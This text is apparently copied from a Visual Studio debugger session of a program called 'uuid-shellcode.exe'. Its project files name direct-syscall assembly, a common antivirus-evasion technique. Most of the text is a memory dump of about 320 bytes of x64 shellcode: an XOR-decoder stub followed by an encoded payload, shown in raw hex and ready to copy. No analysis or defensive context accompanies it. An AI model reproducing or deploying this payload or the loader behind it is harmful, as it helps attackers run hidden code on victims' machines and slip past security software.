 Release x64 Continue
Process: [4040] uuid-shellcode.exe Lifecycle Events Thread: [1372] Main Thread Stack Frame: main
Memory 1
Address: 0x000001AD47540000 Columns: Auto
0x000001AD47540000 90 48 31 c9 48 81 e9 dd ff ff ff 48 8d 05 ef ff ff ff 48 bb 75 7a 57 e8 7a 66 e0 6d .H1ÉH.éÝÿÿÿH..ïÿÿÿH»uzWèzfàm
0x000001AD4754001C 48 31 58 27 48 2d f8 ff ff ff e2 f4 89 32 d4 0c 8a 8e 20 6d 75 7a 16 b9 3b 36 b2 3c H1X'H-øÿÿÿâô.2Ô.ŠŽ muz..;6.<
0x000001AD47540038 23 32 66 3a 1f 2e 6b 3f 15 32 dc ba 62 2e 6b 3f 55 32 dc 9a 2a 2e ef da 3f 30 1a d9 #2f:..k?.2Üºb.k?U2Üš*.ïÚ?0.Ù
0x000001AD47540054 b3 2e d1 ad d9 46 36 94 78 4a c0 2c b4 b3 5a a9 7b a7 02 80 27 3b 06 a0 f1 34 c0 e6 ..Ñ.ÙF6”xJÀ,´.Z©{§.€';. ñ4Àæ
0x000001AD47540070 37 46 1f e9 aa ed 60 e5 75 7a 57 a0 ff a6 94 0a 3d 7b 87 b8 f1 2e f8 29 fe 3a 77 a1 7F.éªí`åuzW ÿ¦”.={.¸ñ.ø)þ:w¡
0x000001AD4754008C 7b b6 03 3b 3d 85 9e a9 f1 52 68 25 74 ac 1a d9 b3 2e d1 ad d9 3b 96 21 77 27 e1 ac {¶.;=.ž©ñRh%t¬.Ù..Ñ.Ù;–!w'á¬
0x000001AD475400A8 4d 9a 22 19 36 65 ac 49 7d 3f 6e 39 0f be b8 29 fe 3a 73 a1 7b b6 86 2c fe 76 1f ac Mš".6e¬I}?n9..¸)þ:s¡{¶.,þv.¬
0x000001AD475400C4 f1 26 fc 24 74 aa 16 63 7e ee a8 6c a5 3b 0f a9 22 38 b9 37 34 22 16 b1 3b 3c a8 ee ñ&ü$tª.c~î¨l¥;.©"8.74".±;<¨î
0x000001AD475400E0 99 5a 16 ba 85 86 b8 2c 2c 20 1f 63 68 8f b7 92 8a 85 0a a0 c0 67 e0 6d 75 7a 57 e8 ™Z.º..¸,, .ch.·’Š.. ÀgàmuzWè
0x000001AD475400FC 7a 2e 6d e0 74 7b 57 e8 3b dc d1 e6 1a fd a8 3d c1 96 55 cf 23 3b ed 4e ef db 7d 92 z.màt{Wè;ÜÑæ.ý¨=Á–UÏ#;íNïÛ}’
0x000001AD47540118 a0 32 d4 2c 52 5a e6 11 7f fa ac 08 0f 63 5b 2a 66 08 38 82 7a 3f a1 e4 af 85 82 8b 2Ô,RZæ..ú¬..c[*f.8.z?¡ä¯...
0x000001AD47540134 1b 0a 83 43 10 02 32 e8 7a 66 e0 6d 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ..ƒC..2èzfàm................
0x000001AD47540150 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ............................
Disassembly syscalls_common.asm syscalls_common.h uuid-shellcode.cpp Diagnostic Tools
uuid-shellcode (Global Scope) main()